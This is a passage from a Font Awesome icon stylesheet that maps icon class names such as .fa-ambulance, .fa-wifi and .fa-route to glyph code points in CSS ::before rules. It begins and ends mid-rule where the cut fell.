    content: "\e579"
}

.fa-staff-aesculapius::before {
    content: "\e579"
}

.fa-head-side-cough-slash::before {
    content: "\e062"
}

.fa-truck-medical::before {
    content: "\f0f9"
}

.fa-ambulance::before {
    content: "\f0f9"
}

.fa-wheat-awn-circle-exclamation::before {
    content: "\e598"
}

.fa-snowman::before {
    content: "\f7d0"
}

.fa-mortar-pestle::before {
    content: "\f5a7"
}

.fa-road-barrier::before {
    content: "\e562"
}

.fa-school::before {
    content: "\f549"
}

.fa-igloo::before {
    content: "\f7ae"
}

.fa-joint::before {
    content: "\f595"
}

.fa-angle-right::before {
    content: "\f105"
}

.fa-horse::before {
    content: "\f6f0"
}

.fa-q::before {
    content: "\51"
}

.fa-g::before {
    content: "\47"
}

.fa-notes-medical::before {
    content: "\f481"
}

.fa-temperature-half::before {
    content: "\f2c9"
}

.fa-temperature-2::before {
    content: "\f2c9"
}

.fa-thermometer-2::before {
    content: "\f2c9"
}

.fa-thermometer-half::before {
    content: "\f2c9"
}

.fa-dong-sign::before {
    content: "\e169"
}

.fa-capsules::before {
    content: "\f46b"
}

.fa-poo-storm::before {
    content: "\f75a"
}

.fa-poo-bolt::before {
    content: "\f75a"
}

.fa-face-frown-open::before {
    content: "\f57a"
}

.fa-frown-open::before {
    content: "\f57a"
}

.fa-hand-point-up::before {
    content: "\f0a6"
}

.fa-money-bill::before {
    content: "\f0d6"
}

.fa-bookmark::before {
    content: "\f02e"
}

.fa-align-justify::before {
    content: "\f039"
}

.fa-umbrella-beach::before {
    content: "\f5ca"
}

.fa-helmet-un::before {
    content: "\e503"
}

.fa-bullseye::before {
    content: "\f140"
}

.fa-bacon::before {
    content: "\f7e5"
}

.fa-hand-point-down::before {
    content: "\f0a7"
}

.fa-arrow-up-from-bracket::before {
    content: "\e09a"
}

.fa-folder::before {
    content: "\f07b"
}

.fa-folder-blank::before {
    content: "\f07b"
}

.fa-file-waveform::before {
    content: "\f478"
}

.fa-file-medical-alt::before {
    content: "\f478"
}

.fa-radiation::before {
    content: "\f7b9"
}

.fa-chart-simple::before {
    content: "\e473"
}

.fa-mars-stroke::before {
    content: "\f229"
}

.fa-vial::before {
    content: "\f492"
}

.fa-gauge::before {
    content: "\f624"
}

.fa-dashboard::before {
    content: "\f624"
}

.fa-gauge-med::before {
    content: "\f624"
}

.fa-tachometer-alt-average::before {
    content: "\f624"
}

.fa-wand-magic-sparkles::before {
    content: "\e2ca"
}

.fa-magic-wand-sparkles::before {
    content: "\e2ca"
}

.fa-e::before {
    content: "\45"
}

.fa-pen-clip::before {
    content: "\f305"
}

.fa-pen-alt::before {
    content: "\f305"
}

.fa-bridge-circle-exclamation::before {
    content: "\e4ca"
}

.fa-user::before {
    content: "\f007"
}

.fa-school-circle-check::before {
    content: "\e56b"
}

.fa-dumpster::before {
    content: "\f793"
}

.fa-van-shuttle::before {
    content: "\f5b6"
}

.fa-shuttle-van::before {
    content: "\f5b6"
}

.fa-building-user::before {
    content: "\e4da"
}

.fa-square-caret-left::before {
    content: "\f191"
}

.fa-caret-square-left::before {
    content: "\f191"
}

.fa-highlighter::before {
    content: "\f591"
}

.fa-key::before {
    content: "\f084"
}

.fa-bullhorn::before {
    content: "\f0a1"
}

.fa-globe::before {
    content: "\f0ac"
}

.fa-synagogue::before {
    content: "\f69b"
}

.fa-person-half-dress::before {
    content: "\e548"
}

.fa-road-bridge::before {
    content: "\e563"
}

.fa-location-arrow::before {
    content: "\f124"
}

.fa-c::before {
    content: "\43"
}

.fa-tablet-button::before {
    content: "\f10a"
}

.fa-building-lock::before {
    content: "\e4d6"
}

.fa-pizza-slice::before {
    content: "\f818"
}

.fa-money-bill-wave::before {
    content: "\f53a"
}

.fa-chart-area::before {
    content: "\f1fe"
}

.fa-area-chart::before {
    content: "\f1fe"
}

.fa-house-flag::before {
    content: "\e50d"
}

.fa-person-circle-minus::before {
    content: "\e540"
}

.fa-ban::before {
    content: "\f05e"
}

.fa-cancel::before {
    content: "\f05e"
}

.fa-camera-rotate::before {
    content: "\e0d8"
}

.fa-spray-can-sparkles::before {
    content: "\f5d0"
}

.fa-air-freshener::before {
    content: "\f5d0"
}

.fa-star::before {
    content: "\f005"
}

.fa-repeat::before {
    content: "\f363"
}

.fa-cross::before {
    content: "\f654"
}

.fa-box::before {
    content: "\f466"
}

.fa-venus-mars::before {
    content: "\f228"
}

.fa-arrow-pointer::before {
    content: "\f245"
}

.fa-mouse-pointer::before {
    content: "\f245"
}

.fa-maximize::before {
    content: "\f31e"
}

.fa-expand-arrows-alt::before {
    content: "\f31e"
}

.fa-charging-station::before {
    content: "\f5e7"
}

.fa-shapes::before {
    content: "\f61f"
}

.fa-triangle-circle-square::before {
    content: "\f61f"
}

.fa-shuffle::before {
    content: "\f074"
}

.fa-random::before {
    content: "\f074"
}

.fa-person-running::before {
    content: "\f70c"
}

.fa-running::before {
    content: "\f70c"
}

.fa-mobile-retro::before {
    content: "\e527"
}

.fa-grip-lines-vertical::before {
    content: "\f7a5"
}

.fa-spider::before {
    content: "\f717"
}

.fa-hands-bound::before {
    content: "\e4f9"
}

.fa-file-invoice-dollar::before {
    content: "\f571"
}

.fa-plane-circle-exclamation::before {
    content: "\e556"
}

.fa-x-ray::before {
    content: "\f497"
}

.fa-spell-check::before {
    content: "\f891"
}

.fa-slash::before {
    content: "\f715"
}

.fa-computer-mouse::before {
    content: "\f8cc"
}

.fa-mouse::before {
    content: "\f8cc"
}

.fa-arrow-right-to-bracket::before {
    content: "\f090"
}

.fa-sign-in::before {
    content: "\f090"
}

.fa-shop-slash::before {
    content: "\e070"
}

.fa-store-alt-slash::before {
    content: "\e070"
}

.fa-server::before {
    content: "\f233"
}

.fa-virus-covid-slash::before {
    content: "\e4a9"
}

.fa-shop-lock::before {
    content: "\e4a5"
}

.fa-hourglass-start::before {
    content: "\f251"
}

.fa-hourglass-1::before {
    content: "\f251"
}

.fa-blender-phone::before {
    content: "\f6b6"
}

.fa-building-wheat::before {
    content: "\e4db"
}

.fa-person-breastfeeding::before {
    content: "\e53a"
}

.fa-right-to-bracket::before {
    content: "\f2f6"
}

.fa-sign-in-alt::before {
    content: "\f2f6"
}

.fa-venus::before {
    content: "\f221"
}

.fa-passport::before {
    content: "\f5ab"
}

.fa-thumbtack-slash::before {
    content: "\e68f"
}

.fa-thumb-tack-slash::before {
    content: "\e68f"
}

.fa-heart-pulse::before {
    content: "\f21e"
}

.fa-heartbeat::before {
    content: "\f21e"
}

.fa-people-carry-box::before {
    content: "\f4ce"
}

.fa-people-carry::before {
    content: "\f4ce"
}

.fa-temperature-high::before {
    content: "\f769"
}

.fa-microchip::before {
    content: "\f2db"
}

.fa-crown::before {
    content: "\f521"
}

.fa-weight-hanging::before {
    content: "\f5cd"
}

.fa-xmarks-lines::before {
    content: "\e59a"
}

.fa-file-prescription::before {
    content: "\f572"
}

.fa-weight-scale::before {
    content: "\f496"
}

.fa-weight::before {
    content: "\f496"
}

.fa-user-group::before {
    content: "\f500"
}

.fa-user-friends::before {
    content: "\f500"
}

.fa-arrow-up-a-z::before {
    content: "\f15e"
}

.fa-sort-alpha-up::before {
    content: "\f15e"
}

.fa-chess-knight::before {
    content: "\f441"
}

.fa-face-laugh-squint::before {
    content: "\f59b"
}

.fa-laugh-squint::before {
    content: "\f59b"
}

.fa-wheelchair::before {
    content: "\f193"
}

.fa-circle-arrow-up::before {
    content: "\f0aa"
}

.fa-arrow-circle-up::before {
    content: "\f0aa"
}

.fa-toggle-on::before {
    content: "\f205"
}

.fa-person-walking::before {
    content: "\f554"
}

.fa-walking::before {
    content: "\f554"
}

.fa-l::before {
    content: "\4c"
}

.fa-fire::before {
    content: "\f06d"
}

.fa-bed-pulse::before {
    content: "\f487"
}

.fa-procedures::before {
    content: "\f487"
}

.fa-shuttle-space::before {
    content: "\f197"
}

.fa-space-shuttle::before {
    content: "\f197"
}

.fa-face-laugh::before {
    content: "\f599"
}

.fa-laugh::before {
    content: "\f599"
}

.fa-folder-open::before {
    content: "\f07c"
}

.fa-heart-circle-plus::before {
    content: "\e500"
}

.fa-code-fork::before {
    content: "\e13b"
}

.fa-city::before {
    content: "\f64f"
}

.fa-microphone-lines::before {
    content: "\f3c9"
}

.fa-microphone-alt::before {
    content: "\f3c9"
}

.fa-pepper-hot::before {
    content: "\f816"
}

.fa-unlock::before {
    content: "\f09c"
}

.fa-colon-sign::before {
    content: "\e140"
}

.fa-headset::before {
    content: "\f590"
}

.fa-store-slash::before {
    content: "\e071"
}

.fa-road-circle-xmark::before {
    content: "\e566"
}

.fa-user-minus::before {
    content: "\f503"
}

.fa-mars-stroke-up::before {
    content: "\f22a"
}

.fa-mars-stroke-v::before {
    content: "\f22a"
}

.fa-champagne-glasses::before {
    content: "\f79f"
}

.fa-glass-cheers::before {
    content: "\f79f"
}

.fa-clipboard::before {
    content: "\f328"
}

.fa-house-circle-exclamation::before {
    content: "\e50a"
}

.fa-file-arrow-up::before {
    content: "\f574"
}

.fa-file-upload::before {
    content: "\f574"
}

.fa-wifi::before {
    content: "\f1eb"
}

.fa-wifi-3::before {
    content: "\f1eb"
}

.fa-wifi-strong::before {
    content: "\f1eb"
}

.fa-bath::before {
    content: "\f2cd"
}

.fa-bathtub::before {
    content: "\f2cd"
}

.fa-underline::before {
    content: "\f0cd"
}

.fa-user-pen::before {
    content: "\f4ff"
}

.fa-user-edit::before {
    content: "\f4ff"
}

.fa-signature::before {
    content: "\f5b7"
}

.fa-stroopwafel::before {
    content: "\f551"
}

.fa-bold::before {
    content: "\f032"
}

.fa-anchor-lock::before {
    content: "\e4ad"
}

.fa-building-ngo::before {
    content: "\e4d7"
}

.fa-manat-sign::before {
    content: "\e1d5"
}

.fa-not-equal::before {
    content: "\f53e"
}

.fa-border-top-left::before {
    content: "\f853"
}

.fa-border-style::before {
    content: "\f853"
}

.fa-map-location-dot::before {
    content: "\f5a0"
}

.fa-map-marked-alt::before {
    content: "\f5a0"
}

.fa-jedi::before {
    content: "\f669"
}

.fa-square-poll-vertical::before {
    content: "\f681"
}

.fa-poll::before {
    content: "\f681"
}

.fa-mug-hot::before {
    content: "\f7b6"
}

.fa-car-battery::before {
    content: "\f5df"
}

.fa-battery-car::before {
    content: "\f5df"
}

.fa-gift::before {
    content: "\f06b"
}

.fa-dice-two::before {
    content: "\f528"
}

.fa-chess-queen::before {
    content: "\f445"
}

.fa-glasses::before {
    content: "\f530"
}

.fa-chess-board::before {
    content: "\f43c"
}

.fa-building-circle-check::before {
    content: "\e4d2"
}

.fa-person-chalkboard::before {
    content: "\e53d"
}

.fa-mars-stroke-right::before {
    content: "\f22b"
}

.fa-mars-stroke-h::before {
    content: "\f22b"
}

.fa-hand-back-fist::before {
    content: "\f255"
}

.fa-hand-rock::before {
    content: "\f255"
}

.fa-square-caret-up::before {
    content: "\f151"
}

.fa-caret-square-up::before {
    content: "\f151"
}

.fa-cloud-showers-water::before {
    content: "\e4e4"
}

.fa-chart-bar::before {
    content: "\f080"
}

.fa-bar-chart::before {
    content: "\f080"
}

.fa-hands-bubbles::before {
    content: "\e05e"
}

.fa-hands-wash::before {
    content: "\e05e"
}

.fa-less-than-equal::before {
    content: "\f537"
}

.fa-train::before {
    content: "\f238"
}

.fa-eye-low-vision::before {
    content: "\f2a8"
}

.fa-low-vision::before {
    content: "\f2a8"
}

.fa-crow::before {
    content: "\f520"
}

.fa-sailboat::before {
    content: "\e445"
}

.fa-window-restore::before {
    content: "\f2d2"
}

.fa-square-plus::before {
    content: "\f0fe"
}

.fa-plus-square::before {
    content: "\f0fe"
}

.fa-torii-gate::before {
    content: "\f6a1"
}

.fa-frog::before {
    content: "\f52e"
}

.fa-bucket::before {
    content: "\e4cf"
}

.fa-image::before {
    content: "\f03e"
}

.fa-microphone::before {
    content: "\f130"
}

.fa-cow::before {
    content: "\f6c8"
}

.fa-caret-up::before {
    content: "\f0d8"
}

.fa-screwdriver::before {
    content: "\f54a"
}

.fa-folder-closed::before {
    content: "\e185"
}

.fa-house-tsunami::before {
    content: "\e515"
}

.fa-square-nfi::before {
    content: "\e576"
}

.fa-arrow-up-from-ground-water::before {
    content: "\e4b5"
}

.fa-martini-glass::before {
    content: "\f57b"
}

.fa-glass-martini-alt::before {
    content: "\f57b"
}

.fa-rotate-left::before {
    content: "\f2ea"
}

.fa-rotate-back::before {
    content: "\f2ea"
}

.fa-rotate-backward::before {
    content: "\f2ea"
}

.fa-undo-alt::before {
    content: "\f2ea"
}

.fa-table-columns::before {
    content: "\f0db"
}

.fa-columns::before {
    content: "\f0db"
}

.fa-lemon::before {
    content: "\f094"
}

.fa-head-side-mask::before {
    content: "\e063"
}

.fa-handshake::before {
    content: "\f2b5"
}

.fa-gem::before {
    content: "\f3a5"
}

.fa-dolly::before {
    content: "\f472"
}

.fa-dolly-box::before {
    content: "\f472"
}

.fa-smoking::before {
    content: "\f48d"
}

.fa-minimize::before {
    content: "\f78c"
}

.fa-compress-arrows-alt::before {
    content: "\f78c"
}

.fa-monument::before {
    content: "\f5a6"
}

.fa-snowplow::before {
    content: "\f7d2"
}

.fa-angles-right::before {
    content: "\f101"
}

.fa-angle-double-right::before {
    content: "\f101"
}

.fa-cannabis::before {
    content: "\f55f"
}

.fa-circle-play::before {
    content: "\f144"
}

.fa-play-circle::before {
    content: "\f144"
}

.fa-tablets::before {
    content: "\f490"
}

.fa-ethernet::before {
    content: "\f796"
}

.fa-euro-sign::before {
    content: "\f153"
}

.fa-eur::before {
    content: "\f153"
}

.fa-euro::before {
    content: "\f153"
}

.fa-chair::before {
    content: "\f6c0"
}

.fa-circle-check::before {
    content: "\f058"
}

.fa-check-circle::before {
    content: "\f058"
}

.fa-circle-stop::before {
    content: "\f28d"
}

.fa-stop-circle::before {
    content: "\f28d"
}

.fa-compass-drafting::before {
    content: "\f568"
}

.fa-drafting-compass::before {
    content: "\f568"
}

.fa-plate-wheat::before {
    content: "\e55a"
}

.fa-icicles::before {
    content: "\f7ad"
}

.fa-person-shelter::before {
    content: "\e54f"
}

.fa-neuter::before {
    content: "\f22c"
}

.fa-id-badge::before {
    content: "\f2c1"
}

.fa-marker::before {
    content: "\f5a1"
}

.fa-face-laugh-beam::before {
    content: "\f59a"
}

.fa-laugh-beam::before {
    content: "\f59a"
}

.fa-helicopter-symbol::before {
    content: "\e502"
}

.fa-universal-access::before {
    content: "\f29a"
}

.fa-circle-chevron-up::before {
    content: "\f139"
}

.fa-chevron-circle-up::before {
    content: "\f139"
}

.fa-lari-sign::before {
    content: "\e1c8"
}

.fa-volcano::before {
    content: "\f770"
}

.fa-person-walking-dashed-line-arrow-right::before {
    content: "\e553"
}

.fa-sterling-sign::before {
    content: "\f154"
}

.fa-gbp::before {
    content: "\f154"
}

.fa-pound-sign::before {
    content: "\f154"
}

.fa-viruses::before {
    content: "\e076"
}

.fa-square-person-confined::before {
    content: "\e577"
}

.fa-user-tie::before {
    content: "\f508"
}

.fa-arrow-down-long::before {
    content: "\f175"
}

.fa-long-arrow-down::before {
    content: "\f175"
}

.fa-tent-arrow-down-to-line::before {
    content: "\e57e"
}

.fa-certificate::before {
    content: "\f0a3"
}

.fa-reply-all::before {
    content: "\f122"
}

.fa-mail-reply-all::before {
    content: "\f122"
}

.fa-suitcase::before {
    content: "\f0f2"
}

.fa-person-skating::before {
    content: "\f7c5"
}

.fa-skating::before {
    content: "\f7c5"
}

.fa-filter-circle-dollar::before {
    content: "\f662"
}

.fa-funnel-dollar::before {
    content: "\f662"
}

.fa-camera-retro::before {
    content: "\f083"
}

.fa-circle-arrow-down::before {
    content: "\f0ab"
}

.fa-arrow-circle-down::before {
    content: "\f0ab"
}

.fa-file-import::before {
    content: "\f56f"
}

.fa-arrow-right-to-file::before {
    content: "\f56f"
}

.fa-square-arrow-up-right::before {
    content: "\f14c"
}

.fa-external-link-square::before {
    content: "\f14c"
}

.fa-box-open::before {
    content: "\f49e"
}

.fa-scroll::before {
    content: "\f70e"
}

.fa-spa::before {
    content: "\f5bb"
}

.fa-location-pin-lock::before {
    content: "\e51f"
}

.fa-pause::before {
    content: "\f04c"
}

.fa-hill-avalanche::before {
    content: "\e507"
}

.fa-temperature-empty::before {
    content: "\f2cb"
}

.fa-temperature-0::before {
    content: "\f2cb"
}

.fa-thermometer-0::before {
    content: "\f2cb"
}

.fa-thermometer-empty::before {
    content: "\f2cb"
}

.fa-bomb::before {
    content: "\f1e2"
}

.fa-registered::before {
    content: "\f25d"
}

.fa-address-card::before {
    content: "\f2bb"
}

.fa-contact-card::before {
    content: "\f2bb"
}

.fa-vcard::before {
    content: "\f2bb"
}

.fa-scale-unbalanced-flip::before {
    content: "\f516"
}

.fa-balance-scale-right::before {
    content: "\f516"
}

.fa-subscript::before {
    content: "\f12c"
}

.fa-diamond-turn-right::before {
    content: "\f5eb"
}

.fa-directions::before {
    content: "\f5eb"
}

.fa-burst::before {
    content: "\e4dc"
}

.fa-house-laptop::before {
    content: "\e066"
}

.fa-laptop-house::before {
    content: "\e066"
}

.fa-face-tired::before {
    content: "\f5c8"
}

.fa-tired::before {
    content: "\f5c8"
}

.fa-money-bills::before {
    content: "\e1f3"
}

.fa-smog::before {
    content: "\f75f"
}

.fa-crutch::before {
    content: "\f7f7"
}

.fa-cloud-arrow-up::before {
    content: "\f0ee"
}

.fa-cloud-upload::before {
    content: "\f0ee"
}

.fa-cloud-upload-alt::before {
    content: "\f0ee"
}

.fa-palette::before {
    content: "\f53f"
}

.fa-arrows-turn-right::before {
    content: "\e4c0"
}

.fa-vest::before {
    content: "\e085"
}

.fa-ferry::before {
    content: "\e4ea"
}

.fa-arrows-down-to-people::before {
    content: "\e4b9"
}

.fa-seedling::before {
    content: "\f4d8"
}

.fa-sprout::before {
    content: "\f4d8"
}

.fa-left-right::before {
    content: "\f337"
}

.fa-arrows-alt-h::before {
    content: "\f337"
}

.fa-boxes-packing::before {
    content: "\e4c7"
}

.fa-circle-arrow-left::before {
    content: "\f0a8"
}

.fa-arrow-circle-left::before {
    content: "\f0a8"
}

.fa-group-arrows-rotate::before {
    content: "\e4f6"
}

.fa-bowl-food::before {
    content: "\e4c6"
}

.fa-candy-cane::before {
    content: "\f786"
}

.fa-arrow-down-wide-short::before {
    content: "\f160"
}

.fa-sort-amount-asc::before {
    content: "\f160"
}

.fa-sort-amount-down::before {
    content: "\f160"
}

.fa-cloud-bolt::before {
    content: "\f76c"
}

.fa-thunderstorm::before {
    content: "\f76c"
}

.fa-text-slash::before {
    content: "\f87d"
}

.fa-remove-format::before {
    content: "\f87d"
}

.fa-face-smile-wink::before {
    content: "\f4da"
}

.fa-smile-wink::before {
    content: "\f4da"
}

.fa-file-word::before {
    content: "\f1c2"
}

.fa-file-powerpoint::before {
    content: "\f1c4"
}

.fa-arrows-left-right::before {
    content: "\f07e"
}

.fa-arrows-h::before {
    content: "\f07e"
}

.fa-house-lock::before {
    content: "\e510"
}

.fa-cloud-arrow-down::before {
    content: "\f0ed"
}

.fa-cloud-download::before {
    content: "\f0ed"
}

.fa-cloud-download-alt::before {
    content: "\f0ed"
}

.fa-children::before {
    content: "\e4e1"
}

.fa-chalkboard::before {
    content: "\f51b"
}

.fa-blackboard::before {
    content: "\f51b"
}

.fa-user-large-slash::before {
    content: "\f4fa"
}

.fa-user-alt-slash::before {
    content: "\f4fa"
}

.fa-envelope-open::before {
    content: "\f2b6"
}

.fa-handshake-simple-slash::before {
    content: "\e05f"
}

.fa-handshake-alt-slash::before {
    content: "\e05f"
}

.fa-mattress-pillow::before {
    content: "\e525"
}

.fa-guarani-sign::before {
    content: "\e19a"
}

.fa-arrows-rotate::before {
    content: "\f021"
}

.fa-refresh::before {
    content: "\f021"
}

.fa-sync::before {
    content: "\f021"
}

.fa-fire-extinguisher::before {
    content: "\f134"
}

.fa-cruzeiro-sign::before {
    content: "\e152"
}

.fa-greater-than-equal::before {
    content: "\f532"
}

.fa-shield-halved::before {
    content: "\f3ed"
}

.fa-shield-alt::before {
    content: "\f3ed"
}

.fa-book-atlas::before {
    content: "\f558"
}

.fa-atlas::before {
    content: "\f558"
}

.fa-virus::before {
    content: "\e074"
}

.fa-envelope-circle-check::before {
    content: "\e4e8"
}

.fa-layer-group::before {
    content: "\f5fd"
}

.fa-arrows-to-dot::before {
    content: "\e4be"
}

.fa-archway::before {
    content: "\f557"
}

.fa-heart-circle-check::before {
    content: "\e4fd"
}

.fa-house-chimney-crack::before {
    content: "\f6f1"
}

.fa-house-damage::before {
    content: "\f6f1"
}

.fa-file-zipper::before {
    content: "\f1c6"
}

.fa-file-archive::before {
    content: "\f1c6"
}

.fa-square::before {
    content: "\f0c8"
}

.fa-martini-glass-empty::before {
    content: "\f000"
}

.fa-glass-martini::before {
    content: "\f000"
}

.fa-couch::before {
    content: "\f4b8"
}

.fa-cedi-sign::before {
    content: "\e0df"
}

.fa-italic::before {
    content: "\f033"
}

.fa-table-cells-column-lock::before {
    content: "\e678"
}

.fa-church::before {
    content: "\f51d"
}

.fa-comments-dollar::before {
    content: "\f653"
}

.fa-democrat::before {
    content: "\f747"
}

.fa-z::before {
    content: "\5a"
}

.fa-person-skiing::before {
    content: "\f7c9"
}

.fa-skiing::before {
    content: "\f7c9"
}

.fa-road-lock::before {
    content: "\e567"
}

.fa-a::before {
    content: "\41"
}

.fa-temperature-arrow-down::before {
    content: "\e03f"
}

.fa-temperature-down::before {
    content: "\e03f"
}

.fa-feather-pointed::before {
    content: "\f56b"
}

.fa-feather-alt::before {
    content: "\f56b"
}

.fa-p::before {
    content: "\50"
}

.fa-snowflake::before {
    content: "\f2dc"
}

.fa-newspaper::before {
    content: "\f1ea"
}

.fa-rectangle-ad::before {
    content: "\f641"
}

.fa-ad::before {
    content: "\f641"
}

.fa-circle-arrow-right::before {
    content: "\f0a9"
}

.fa-arrow-circle-right::before {
    content: "\f0a9"
}

.fa-filter-circle-xmark::before {
    content: "\e17b"
}

.fa-locust::before {
    content: "\e520"
}

.fa-sort::before {
    content: "\f0dc"
}

.fa-unsorted::before {
    content: "\f0dc"
}

.fa-list-ol::before {
    content: "\f0cb"
}

.fa-list-1-2::before {
    content: "\f0cb"
}

.fa-list-numeric::before {
    content: "\f0cb"
}

.fa-person-dress-burst::before {
    content: "\e544"
}

.fa-money-check-dollar::before {
    content: "\f53d"
}

.fa-money-check-alt::before {
    content: "\f53d"
}

.fa-vector-square::before {
    content: "\f5cb"
}

.fa-bread-slice::before {
    content: "\f7ec"
}

.fa-language::before {
    content: "\f1ab"
}

.fa-face-kiss-wink-heart::before {
    content: "\f598"
}

.fa-kiss-wink-heart::before {
    content: "\f598"
}

.fa-filter::before {
    content: "\f0b0"
}

.fa-question::before {
    content: "\3f"
}

.fa-file-signature::before {
    content: "\f573"
}

.fa-up-down-left-right::before {
    content: "\f0b2"
}

.fa-arrows-alt::before {
    content: "\f0b2"
}

.fa-house-chimney-user::before {
    content: "\e065"
}

.fa-hand-holding-heart::before {
    content: "\f4be"
}

.fa-puzzle-piece::before {
    content: "\f12e"
}

.fa-money-check::before {
    content: "\f53c"
}

.fa-star-half-stroke::before {
    content: "\f5c0"
}

.fa-star-half-alt::before {
    content: "\f5c0"
}

.fa-code::before {
    content: "\f121"
}

.fa-whiskey-glass::before {
    content: "\f7a0"
}

.fa-glass-whiskey::before {
    content: "\f7a0"
}

.fa-building-circle-exclamation::before {
    content: "\e4d3"
}

.fa-magnifying-glass-chart::before {
    content: "\e522"
}

.fa-arrow-up-right-from-square::before {
    content: "\f08e"
}

.fa-external-link::before {
    content: "\f08e"
}

.fa-cubes-stacked::before {
    content: "\e4e6"
}

.fa-won-sign::before {
    content: "\f159"
}

.fa-krw::before {
    content: "\f159"
}

.fa-won::before {
    content: "\f159"
}

.fa-virus-covid::before {
    content: "\e4a8"
}

.fa-austral-sign::before {
    content: "\e0a9"
}

.fa-f::before {
    content: "\46"
}

.fa-leaf::before {
    content: "\f06c"
}

.fa-road::before {
    content: "\f018"
}

.fa-taxi::before {
    content: "\f1ba"
}

.fa-cab::before {
    content: "\f1ba"
}

.fa-person-circle-plus::before {
    content: "\e541"
}

.fa-chart-pie::before {
    content: "\f200"
}

.fa-pie-chart::before {
    content: "\f200"
}

.fa-bolt-lightning::before {
    content: "\e0b7"
}

.fa-sack-xmark::before {
    content: "\e56a"
}

.fa-file-excel::before {
    content: "\f1c3"
}

.fa-file-contract::before {
    content: "\f56c"
}

.fa-fish-fins::before {
    content: "\e4f2"
}

.fa-building-flag::before {
    content: "\e4d5"
}

.fa-face-grin-beam::before {
    content: "\f582"
}

.fa-grin-beam::before {
    content: "\f582"
}

.fa-object-ungroup::before {
    content: "\f248"
}

.fa-poop::before {
    content: "\f619"
}

.fa-location-pin::before {
    content: "\f041"
}

.fa-map-marker::before {
    content: "\f041"
}

.fa-kaaba::before {
    content: "\f66b"
}

.fa-toilet-paper::before {
    content: "\f71e"
}

.fa-helmet-safety::before {
    content: "\f807"
}

.fa-hard-hat::before {
    content: "\f807"
}

.fa-hat-hard::before {
    content: "\f807"
}

.fa-eject::before {
    content: "\f052"
}

.fa-circle-right::before {
    content: "\f35a"
}

.fa-arrow-alt-circle-right::before {
    content: "\f35a"
}

.fa-plane-circle-check::before {
    content: "\e555"
}

.fa-face-rolling-eyes::before {
    content: "\f5a5"
}

.fa-meh-rolling-eyes::before {
    content: "\f5a5"
}

.fa-object-group::before {
    content: "\f247"
}

.fa-chart-line::before {
    content: "\f201"
}

.fa-line-chart::before {
    content: "\f201"
}

.fa-mask-ventilator::before {
    content: "\e524"
}

.fa-arrow-right::before {
    content: "\f061"
}

.fa-signs-post::before {
    content: "\f277"
}

.fa-map-signs::before {
    content: "\f277"
}

.fa-cash-register::before {
    content: "\f788"
}

.fa-person-circle-question::before {
    content: "\e542"
}

.fa-h::before {
    content: "\48"
}

.fa-tarp::before {
    content: "\e57b"
}

.fa-screwdriver-wrench::before {
    content: "\f7d9"
}

.fa-tools::before {
    content: "\f7d9"
}

.fa-arrows-to-eye::before {
    content: "\e4bf"
}

.fa-plug-circle-bolt::before {
    content: "\e55b"
}

.fa-heart::before {
    content: "\f004"
}

.fa-mars-and-venus::before {
    content: "\f224"
}

.fa-house-user::before {
    content: "\e1b0"
}

.fa-home-user::before {
    content: "\e1b0"
}

.fa-dumpster-fire::before {
    content: "\f794"
}

.fa-house-crack::before {
    content: "\e3b1"
}

.fa-martini-glass-citrus::before {
    content: "\f561"
}

.fa-cocktail::before {
    content: "\f561"
}

.fa-face-surprise::before {
    content: "\f5c2"
}

.fa-surprise::before {
    content: "\f5c2"
}

.fa-bottle-water::before {
    content: "\e4c5"
}

.fa-circle-pause::before {
    content: "\f28b"
}

.fa-pause-circle::before {
    content: "\f28b"
}

.fa-toilet-paper-slash::before {
    content: "\e072"
}

.fa-apple-whole::before {
    content: "\f5d1"
}

.fa-apple-alt::before {
    content: "\f5d1"
}

.fa-kitchen-set::before {
    content: "\e51a"
}

.fa-r::before {
    content: "\52"
}

.fa-temperature-quarter::before {
    content: "\f2ca"
}

.fa-temperature-1::before {
    content: "\f2ca"
}

.fa-thermometer-1::before {
    content: "\f2ca"
}

.fa-thermometer-quarter::before {
    content: "\f2ca"
}

.fa-cube::before {
    content: "\f1b2"
}

.fa-bitcoin-sign::before {
    content: "\e0b4"
}

.fa-shield-dog::before {
    content: "\e573"
}

.fa-solar-panel::before {
    content: "\f5ba"
}

.fa-lock-open::before {
    content: "\f3c1"
}

.fa-elevator::before {
    content: "\e16d"
}

.fa-money-bill-transfer::before {
    content: "\e528"
}

.fa-money-bill-trend-up::before {
    content: "\e529"
}

.fa-house-flood-water-circle-arrow-right::before {
    content: "\e50f"
}

.fa-square-poll-horizontal::before {
    content: "\f682"
}

.fa-poll-h::before {
    content: "\f682"
}

.fa-circle::before {
    content: "\f111"
}

.fa-backward-fast::before {
    content: "\f049"
}

.fa-fast-backward::before {
    content: "\f049"
}

.fa-recycle::before {
    content: "\f1b8"
}

.fa-user-astronaut::before {
    content: "\f4fb"
}

.fa-plane-slash::before {
    content: "\e069"
}

.fa-trademark::before {
    content: "\f25c"
}

.fa-basketball::before {
    content: "\f434"
}

.fa-basketball-ball::before {
    content: "\f434"
}

.fa-satellite-dish::before {
    content: "\f7c0"
}

.fa-circle-up::before {
    content: "\f35b"
}

.fa-arrow-alt-circle-up::before {
    content: "\f35b"
}

.fa-mobile-screen-button::before {
    content: "\f3cd"
}

.fa-mobile-alt::before {
    content: "\f3cd"
}

.fa-volume-high::before {
    content: "\f028"
}

.fa-volume-up::before {
    content: "\f028"
}

.fa-users-rays::before {
    content: "\e593"
}

.fa-wallet::before {
    content: "\f555"
}

.fa-clipboard-check::before {
    content: "\f46c"
}

.fa-file-audio::before {
    content: "\f1c7"
}

.fa-burger::before {
    content: "\f805"
}

.fa-hamburger::before {
    content: "\f805"
}

.fa-wrench::before {
    content: "\f0ad"
}

.fa-bugs::before {
    content: "\e4d0"
}

.fa-rupee-sign::before {
    content: "\f156"
}

.fa-rupee::before {
    content: "\f156"
}

.fa-file-image::before {
    content: "\f1c5"
}

.fa-circle-question::before {
    content: "\f059"
}

.fa-question-circle::before {
    content: "\f059"
}

.fa-plane-departure::before {
    content: "\f5b0"
}

.fa-handshake-slash::before {
    content: "\e060"
}

.fa-book-bookmark::before {
    content: "\e0bb"
}

.fa-code-branch::before {
    content: "\f126"
}

.fa-hat-cowboy::before {
    content: "\f8c0"
}

.fa-bridge::before {
    content: "\e4c8"
}

.fa-phone-flip::before {
    content: "\f879"
}

.fa-phone-alt::before {
    content: "\f879"
}

.fa-truck-front::before {
    content: "\e2b7"
}

.fa-cat::before {
    content: "\f6be"
}

.fa-anchor-circle-exclamation::before {
    content: "\e4ab"
}

.fa-truck-field::before {
    content: "\e58d"
}

.fa-route::before {
